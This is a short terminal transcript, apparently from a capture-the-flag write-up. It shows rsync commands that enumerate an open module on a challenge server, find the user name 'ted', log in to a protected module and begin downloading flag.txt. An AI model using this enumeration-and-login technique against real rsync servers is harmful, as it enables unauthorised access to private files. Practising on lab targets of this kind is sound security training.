 ┌──(kali㉿kali)-[~/Downloads]
└─$ rsync rsync://challenges.ctf.sikt.no:5009/open/users .
┌──(kali㉿kali)-[~/Downloads]
└─$ cat users
ted
┌──(kali㉿kali)-[~/Downloads]
└─$ rsync rsync://ted@challenges.ctf.sikt.no:5009/protected
Password:
dr-xr-xr-x 4,096 2024/10/04 08:44:05 .
-r-xr-xr-x 26 2024/09/03 06:23:47 flag.txt
┌──(kali㉿kali)-[~/Downloads]
└─$ rsync rsync://ted@challenges.ctf.sikt.no:5009/protected/flag.txt .
Password: